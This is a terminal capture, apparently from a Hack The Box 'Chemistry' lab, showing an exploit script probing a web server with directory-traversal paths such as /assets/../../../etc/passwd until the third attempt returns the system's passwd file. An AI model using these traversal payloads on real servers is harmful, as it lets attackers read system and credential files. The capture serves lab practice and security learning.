 ~/htb/chemistry ./exploit.sh
[+] Testing with /assets/../etc/passwd
Status code --> 404
[+] Testing with /assets/../../etc/passwd
Status code --> 404
[+] Testing with /assets/../../../etc/passwd
Status code --> 200
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin